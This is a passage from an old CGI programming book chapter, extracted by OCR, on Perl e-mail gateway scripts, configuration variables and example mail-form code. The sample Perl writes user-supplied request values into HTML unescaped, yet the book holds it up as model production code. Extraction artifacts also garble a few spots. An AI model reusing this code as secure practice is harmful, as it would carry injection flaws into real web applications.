

#### **Table 11.3. Sendmail exit statuses.**

# **Using Existing CGI E-Mail Programs**

Several nice CGI e-mail programs are available on the Net already. In this section, you will learn about two existing CGI e-mail programs, WWW Mail Gateway and Engine\_Mail, that



you can use right now. If you are in a hurry, you can plug these existing tools directly into your HTML Form interface and have a working Web fill-out e-mail form in just a few hours. You also can use these tools as a guide for building your own CGI e-mail tool, or you can customize one of these tools. The code written in Perl for both of these is freely available on the Net.

## **The WWW Mail Gateway Program**

One of the more popular mail gateway programs on the Net is a nice Perl implementation written by Doug Stevenson. This script is a great front end to e-mail in your HTML. Not every browser supports the mailto URLs, so this is the next best thing. This program is available at

```
http://www-bprc.mps.ohio-state.edu/mailto/mailto_info.html
```
This package is a totally self-contained Perl script. If you want to have a mail gateway in your HTML but can't run the script for yourself, just make a link that points to the program at

*http://www-bprc.mps.ohio-state.edu/cgi-bin/mailto.pl*

and give it standard Get method variables. However, you usually will find this script is already installed on your local server, and I recommend that you link to a local copy of the script if you can. Ask your friendly neighborhood Web Master where the mailto Perl script is located. What makes the WWW Mail Gateway better than mailto URLs is the fact that you can give it default values for nearly every field.

### **Examining the Get Method Variables**

The parameters you can pass using the Get method that have special meaning to the gateway are summarized in Table 11.4. When you use the Get method, you get the default mail form from the script.





*continues*

#### **Using Internet Mail with Your Web Page**



#### **Table 11.4. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**11**

All other CGI variables, whether hidden or part of a fill-out form, are logged after the body portion. This means that questionnaires via mail can be implemented easily.

#### **Using the Get Method Variables**

These variables can be supplied in the Get request when linking to the mailto script. If you simply want your mail address to be given in the mail form, make your HTML look something like this:

```
<A HREF="/cgi-bin/mailto.pl?to=your@mail.address">
```
The URL in the Href tag should be changed to the full URL of the script.

If you're using the URL at Ohio State University, use

*http://www-bprc.mps.ohio-state.edu/cgi-bin/mailto.pl*

If you want your default subject to be "Wow! Spiffy!" then give the subvariable separated by an ampersand (each variable/value pair should be separated by one ampersand):

*<A HREF="/cgi-bin/mailto.pl?to=your@mail.address&amp;sub=Wow!++Spiffy!">*

Notice that all spaces were replaced with plus signs; spaces are not allowed in URLs. Also note that pluses then must be specified in HEX with *%2B*. As you have learned, all HTML-reserved characters also must be specified in the same way.

**Sams.net Learning Center** *san<br>net* 

Every CGI variable in your mail form that does not have a special meaning to the WWW Mail Gateway is logged at the bottom of the mail in variable/value pairs that look like this:

*variable -> value*

You also could compose a mail form that contains only a fill-out form to be logged, but one of the CGI variables must be named "body" to fool the gateway into thinking it has been filled out properly. Creative users will take this opportunity to use the "body" variable as a hidden variable in their forms to make the output a little more readable or include useful information. Always be sure to include the *to* and *from* variables correctly filled out in some form or another as well. Also be sure to point the Action tag of your form to the correct script URL using the Post method.

Also available is a .forward file and mail filter that handles returned mail from the WWW Mail Gateway. Put the .forward file in the home directory of the user who runs the http daemon (do NOT put it in an active user's directory!!), change the path name where mailto.handler.pl exists and is executable, and all returned mail is shipped off to the real sender. My server runs under the user "www", whose home directory is *"/usr/local/WWW"* as is evident from the source code. If your server runs as "nobody" and you don't want to change that, then you can make a home directory for "nobody" and enable mail to that user. If your server runs under your name, then all returned mail is sent to your account unless you figure out how to redirect only WWW Gateway mail to the handler script. If the real sender's mail address is bad, then the mail goes to the bit bucket.

# **Using a Multilingual E-Mail Tool**

Engine\_Mail is a WWW/e-mail gateway written in Perl for creating on-the-fly mail forms for users on a system. It can be used in English, Spanish, or French, with future language modules to follow. The script also accepts customized e-mail forms and functions as a searchable query/e-mail gateway. The script can be called as a simple anchored link or with a simple 'email button' that can be placed anywhere in an HTML document. Customized e-mail forms also are supported by the script.

This program is the only multilingual e-mail tool I could find. That doesn't mean there aren't others; it just means I didn't find any others. You insert the correct language module and off you go. The current "multilingual" version of the script is Engine\_Mail 2.01b. French and Spanish are available as plug-in libraries for the script.

Aside from its basic e-mail function, the script doubles as a searchable e-mail interface for users on your system. You have full control over which accounts can receive mail through the server. A configuration file called mail\_list contains a list of users who can receive mail sent



through the script. A second Perl script, do\_mail, creates the mail\_list file for you from the entries in /etc/passwd. Otherwise, you can generate the file manually, which includes adding users not on your system.

This program has several configuration variables that enable you to customize the program for your site. These variables are summarized in Table 11.5.

| одгаш. |                          |                                                                                                    |  |  |
|--------|--------------------------|----------------------------------------------------------------------------------------------------|--|--|
|        | <b>Variable</b>          | <b>Meaning</b>                                                                                                    |  |  |
|        | \$default language       | This is the default language for presenting HTML<br>output in the event that no specific language is requested<br>by the user. Choices are fr for French or es for Spanish.<br>English is the default setting if \$default_language is not<br>defined. English also may be specified as eng. |  |  |
|        | \$engine_mail            | The path to engine_mail relative to your WWW server,<br>usually / cgi-bin/engine_mail.                                                                                                    |  |  |
|        | \$language_path          | Defines the absolute path to the directory holding all<br>language libraries for the script. The directory and files<br>must be 'world' readable.                                                                                                    |  |  |
|        | \$mail list              | The absolute path to the mail_list file.                                                                                                    |  |  |
|        | \$mail log               | The absolute path to your mail_log. This file must be<br>writable by 'anyone'.                                                                                                    |  |  |
|        | $$make\_page\_links = 1$ | Make anchored links to the same pages in all languages<br>defined in @language. For example, the query form in<br>French would have a link stating This page is<br>available in English.                                                                                                    |  |  |
|        | \$max total              | In the event that this tool is used as a search engine, the<br>maximum number of hits to be returned. If the total<br>number of matches is greater than \$max_total, the user<br>is prompted to enter a more specific query.                                                                 |  |  |
|        | $$no_regexp_allowed = 1$ | If uncommented, Perl search/regexp characters $(*\hat{ } \cdot ?_{+} \setminus )$<br>are escaped with a backslash $( \setminus )$ in any query or user<br>request sent through the script.                                                                                                   |  |  |
|        | \$site                   | The name of your WWW server.                                                                                                    |  |  |

**Table 11.5. The configuration variables of the Engine\_Mail e-mail** pr





The format of the file mail\_list is one entry per line, as shown here:

*Full Name:login\_nickname:login@your.particular site*

*Rrose Selavy:rrose:rrose@bachelors.even.net Leo LHOOQ:LHOOQ:LHOOQ@readymade.com*

The script, do\_mail, also available with this program, creates your mail\_list file for you. The script uses the contents of the /etc/passwd file to create a mail\_list file. People not listed in the /etc/passwd account can be added manually to the mail\_list file. Just follow the format outlined earlier.

# **Building Your Own E-Mail Tool**

The WWW Mail Gateway program is a very nice script written in Perl. You will use it as an outline to step through building your own script. The code used here is sometimes directly pulled from WWW Mail Gateway, mailto.pl, and sometimes modified slightly for readability purposes. After you have stepped through this detailed explanation of the e-mail code, you should be able to get your own copy off the Net and use it as a guide to building a custom e-mail tool for your own site.

## **Making Your Own E-Mail Form**

Building your own e-mail form is where you can show off your HTML skills. Here you can use any format you want. I like the one presented by MIT shown in Figure 11.1. The MIT form is nice and compact. You get all the information you need in just one simple screen. The HTML for the MIT e-mailer is in Listing 11.1. The MIT e-mail tool is called cgiemail and is part of a C library that is available at

*http://web.mit.edu/wwwdev/www/dist/mit-dcns-cgi.htm*





**Figure 11.1.** *The MIT e-mail form.*



#### **Listing 11.1. The HTML for the MIT e-mail form.**

```
01: <form METHOD="POST"
02: ACTION="http://web-forms.mit.edu/bin/cgiemail/afs/athena.mit.edu/astaff/
➥project/wwwdev/www/dist/mit-dcns-cgi.txt">
03:
04: From: <input name="required-from">
05: I have done the following with your cgiemail program:
06:
07: <input type="checkbox" name="donewhat" value="read-about">
08: looked at the page that describes it (i.e. this page)
09: <input type="checkbox" name="donewhat" value="downloaded">
10: downloaded and compiled it
11: <input type="checkbox" name="donewhat" value="installed">
          12: installed it at my site
13: <input type="checkbox" name="donewhat" value="recommended-local">
14: recommended it to users at my site
15: <input type="checkbox" name="donewhat" value="recommended-other">
16: recommended it to other sites
17:
18:
19: Other comments:
20: <input type="textarea" name="comments" ROWS=4 COLS=60>
21: <input type="submit" value="Send email">
22: <input type="hidden" name="addendum" value="This is the default success
➥message. You may also specify a URL as the value of an input named "success"
➥to cause cgiemail to jump to that URL if email is successfully sent.">
23: </form><hr>
```


The thing to remember with your e-mail HTML is to present a reasonable amount of data in a compact manner, especially if you're trying to gather information. The e-mail form shown in Figure 11.2 doesn't really gather a lot of information and still manages to take up the entire screen.



Finally, Doug Stevenson's e-mail form is shown in Figure 11.3. Programmers aren't necessarily the best graphics designers, but Doug does a nice job of presenting the basic data in a nice readable format. If all you are trying to do is send an e-mail message through your browser, then this form works very well. The HTML for this form is shown in Listing 11.2.

#### **Listing 11.2. The HTML for Doug Stevenson's mailto form.**

```
01: print &PrintHeader();
02: print <<EOH;
03: <HTML><HEAD><TITLE>Doug\'s WWW Mail Gateway $version</TITLE></HEAD>
04: <BODY><H1><IMG SRC="http://www-bprc.mps.ohio-state.edu/pics/mail2.gif"
➥ALT="">
05: The WWW Mail Gateway $version</H1>
06:
07: <P>The <B>To</B>: field should contain the <B>full</B> E-mail address
08: that you want to mail to. The <B>Your Email</B>: field needs to
09: contain your mail address so replies go to the right place. Type your
10: message into the text area below. If the <B>To</B>: field is invalid,
11: or the mail bounces for some reason, you will receive notification
12: if <B>Your Email</B>: is set correctly. <I>If <B>Your Email</B>:
13: is set incorrectly, all bounced mail will be sent to the bit bucket.</I></P>
14:
```
*continues*



#### **Listing 11.2. continued**

```
15: <FORM ACTION="$script_http" METHOD=POST>
16: EOH
17: ;
18: print "<P><PRE> <B>To</B>: ";
19:
20: # give the selections if set, or INPUT if not
21: if ($selections) {
22: print $selections;
23: }
24: else {
       25: print "<INPUT VALUE=\"$destaddr\" SIZE=40 NAME=\"to\">\n";
26: print " <B>Cc</B>: <INPUT VALUE=\"$cc\" SIZE=40 NAME=\"cc\">\n";
27: }
28:
29: print <<EOH;
30: <B>Your Name</B>: <INPUT VALUE="$fromname" SIZE=40 NAME="name">
31: <B>Your Email</B>: <INPUT VALUE="$fromaddr" SIZE=40 NAME="from">
32: <B>Subject</B>: <INPUT VALUE="$subject" SIZE=40 NAME="sub"></PRE>
33: <INPUT TYPE="submit" VALUE="Send the mail">
34: <INPUT TYPE="reset" VALUE="Start over"><BR>
35: <TEXTAREA ROWS=20 COLS=60 NAME="body">$body</TEXTAREA><BR>
36: <INPUT TYPE="submit" VALUE="Send the mail">
37: <INPUT TYPE="reset" VALUE="Start over"><BR>
38: <INPUT TYPE="hidden" NAME="nexturl" VALUE="$nexturl"></P>
39: </FORM>
```
**Figure 11.3.** *Doug Stevenson's mailto form.*



There are all types of elaborate things you can do with e-mail forms. But that's what makes HTML so much fun. Understanding the HTML and understanding the CGI are two different things, however. Using Doug's mailto program as a model, you will learn the basic



steps of creating your own e-mail CGI program. As you have just seen, step one is deciding what the e-mail form will look like and generating the HTML for that form. The next step is sending the empty form upon request.

## **Sending the Blank Form**

How do you know whether to send the form as an e-mail, send an error message, or send a blank form to your Web page client? As you can see from Listing 11.3, one very straightforward method is to look at the HTTP request method of the form. If the request method is Get, then this can't be someone sending you e-mail. A completed e-mail form will be sent only via the Post HTTP request header. The Get Method request header is sent only when someone has clicked on the link to your CGI program.

#### **Listing 11.3. Sending the first e-mail form.**

```
01: if ($ENV{'REQUEST_METHOD'} eq 'GET') {
02: $destaddr = $in{'to'};
03: $cc = $in{'cc'};
04: $subject = $in{'sub'};
05: $body = $in{'body'};
06: $nexturl = $in{'nexturl'};
07:
08: if ($in{'from'}) {
09: $fromaddr = $in{'from'};
10: }
11: # this is for NetScape pre-1.0 beta users - probably obsolete code
12: elsif ($ENV{'REMOTE_USER'}) {
13: $fromaddr = $ENV{'REMOTE_USER'};
14: }
15: # this is for Lynx users, or any HTTP/1.0 client giving From header info
16: elsif ($ENV{'HTTP_FROM'}) {
17: $fromaddr = $ENV{'HTTP_FROM'};
18: }
19: # if all else fails, make a guess
20: else {
21: $fromaddr = "$ENV{'REMOTE_IDENT'}\@$ENV{'REMOTE_HOST'}";
22: }
```
This code tries to get as much information as it can loaded into the fields before it sends the form to the requester. As you can see, however, it isn't very successful in finding much information to return with the form. The prebuilt destination address that has the receiver's e-mail address is loaded into the To field. Some e-mail forms don't include this information, but I think it helps present a more complete form. The Your Email field is unfortunately not valid and hard to come by these days. This program uses the *REMOTE\_IDENT* and the *REMOTE\_HOST* environment variables as the default value for filling in the Your Email field. These variables don't necessarily create a valid e-mail address, but it's a place to start from.



Nevertheless, returning some type of information does reinforce the need to fill in the correct information. People have a greater tendency to fix incorrect information than they do to fill in blank information. So you might see this as smart human factors on Doug's part. As you work through this code, you should notice that it is well commented and handles most error conditions. This is a good example of production code. The comments explain the flow of the code without repeating the syntax of the code. If you're looking for a style to emulate, I recommend this one.

## **Restricting Who Mail Can Be Sent To**

One of the features that is becoming more popular with e-mail HTML forms is limiting who the e-mail form can be sent to. Instead of using the *<INPUT TYPE=Text>* field for entering the To header, you can present your e-mail patron with a list of valid e-mail addresses. This way, if you maintain a site where a variety of questions might come your way, you can present the Web patron with a list of valid e-mail addresses, as shown in Figure 11.4, where you can see the names of the recipients but not their e-mail addresses. Exposing the e-mail addresses to the Web patron, as shown in Figure 11.5, is done by removing the comment character from the *\$expose* address = 1; line of code. I have modified the original mailto.pl program just a little to read from a local address file and to separate out the name and address fields in a simpler manner. The old and new code for setting up the *%addrs* associative array is presented in Listing 11.4. (The line of modified code is in boldface and the old code is left commented out.)

#### **Figure 11.4.**

*Using a pop-up menu for e-mail destination addresses.*



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



#### **Listing 11.4. Setting up the** *addrs* **associative array.**

**Figure 11.5.**

```
# set to 1 if you want the real addresses to be exposed from %addrs
01: $expose_address = 1;
# Uncomment one of the below chunks of code to implement restricted mail
# List of address to allow ONLY - gets put in an HTML SELECT type menu.
#
#%addrs = ("Doug - main address", "doug+@osu.edu",
# "Doug at BPRC", "doug@polarmet1.mps.ohio-state.edu",
# "Doug at CIS", "stevenso@cis.ohio-state.edu",
# "Doug at the calc lab", "dstevens@mathserver.mps.ohio-state.edu",
# "Doug at Magnus", "dmsteven@magnus.acs.ohio-state.edu");
# If you don't want the actual mail addresses to be visible by people
# who view source, or you don't want to mess with the source, read them
# from $mailto_addrs:
#
02: $mailto_addrs = '/usr/local/business/http/accn.com/cgi-bin/address.txt';
03: open(ADDRS,$mailto_addrs);
04: while(<ADDRS>) {
05: ($name, $address) = split(/\,/);
# ($name,$address) = /^(.+)[ \t]+([^ ]+)\n$/;
    # $name =~ s/[ \t]*$//;
06: $addrs{$name} = $address;
07: }
```
# **11**

**Sams.net Learning Center** *sam.<br>net* 

I recommend reading from a file instead of using fixed addresses embedded in the code. Leaving your code open to constant modification just to change data is not a very good idea. To make the code read from a file, just modify the address of where your address file resides, as shown in line 2. The address file shouldn't require any complex mechanism to decode. You can use a simple comma (,) to separate the real name from the e-mail address in your e-mail address file, as shown in Listing 11.5. Don't leave any blank lines at the end of the e-mail address file, or the Select list presented as a pop-up menu will end up with an address that looks like *<>*. In Listing 11.6, the *%addrs* array is used to present the pop-up menu to the Web patron.

#### **Listing 11.5. The address.txt file.**

*Webmaster - Eric Herrmann, yawp@io.com Complaints - David Cringer, david@complaint.edu Arguments - Monty Grass Snake, snake@weed.com Clothing - Martha Sales , clothing@shirts.com Absurdities - Who Knows, Long@enough.com*

#### **Listing 11.6. Displaying the To e-mail addresses as a Select list.**

```
01: # Make a list of authorized addresses if %addrs exists.
02: if (%addrs) {
03: $selections = '<SELECT NAME="to">';
04: foreach $name (sort keys %addrs) {
05: if ($in{'to'} eq $addrs{$name}) {
06: $selections .= "<OPTION SELECTED>$name";
07: }
08: else {
09: $selections .= "<OPTION>$name";
10: }
11: if ($expose_address) {
12: $selections .= " <$addrs{$name}>";
13: }
14: }
15: $selections .= "</SELECT>\n";
16: }
```
If any data is in the *%addrs* associative array at all, this code builds a *\$selections* variable that is later processed by the program fragment shown in Listing 11.7. This program fragment is part of the HTML of the mailto form shown in Figure 11.6. Each address of the *%addrs* array is added to the *\$selections* variable by use of the *.=* concatenation operator. In addition, if the address is to be exposed, the encoding of the less than sign  $\left\langle \cdot\right\rangle$  is required with the use of  $\lambda 1$ <sub>i</sub>; in line 12. Remember that the encoding of HTML special characters is required of all data sent through HTML forms.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



#### **Listing 11.7. Creating the pop-up menu.**

```
# give the selections if set, or INPUT if not
     if ($selections) {
     print $selections;
     }
    else {
     print "<INPUT VALUE=\"$destaddr\" SIZE=40 NAME=\"to\">\n";
     print " <B>Cc</B>: <INPUT VALUE=\"$cc\" SIZE=40 NAME=\"cc\">\n";
    }
```
Once the blank e-mail form is sent to the Web patron, the next step is to decode the incoming posted e-mail form. The first thing to do with any application program is to check for valid data. Figure 11.6 shows the results of not filling in the correct information. Listing 11.8 illustrates how this data checking is done.



#### **Listing 11.8. Sending the** *Mailto error* **message.**

```
01: elsif ($ENV{'REQUEST_METHOD'} eq 'POST') {
02: # get all the variables in their respective places
03: $destaddr = $in{'to'};
04: $cc = $in{'cc'};
05: $fromaddr = $in{'from'};
       06: $fromname = $in{'name'};
07: $replyto = $in{'from'};
08: $sender = $in{'from'};
